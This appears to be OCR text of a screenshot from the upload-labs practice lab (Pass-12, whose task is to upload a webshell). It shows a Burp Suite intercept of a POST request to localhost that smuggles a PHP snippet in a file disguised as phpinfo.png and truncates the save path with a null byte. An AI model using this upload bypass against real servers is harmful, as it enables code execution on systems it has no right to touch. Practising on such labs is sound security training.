 UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
浏览... phpinfo.png 上传
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /upload-labs/Pass-12/index.php?save_path=../upload/php%00 HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----geckoformboundaryae61ff9a42d09822392210f6eaf44fcd
8 Content-Length: 353
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/upload-labs/Pass-12/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18
19 ------geckoformboundaryae61ff9a42d09822392210f6eaf44fcd
20 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.png"
21 Content-Type: image/png
22
23 <?php phpinfo();?>
24 ------geckoformboundaryae61ff9a42d09822392210f6eaf44fcd
25 Content-Disposition: form-data; name="submit"
26
27 □□□
28 ------geckoformboundaryae61ff9a42d09822392210f6eaf44fcd--
29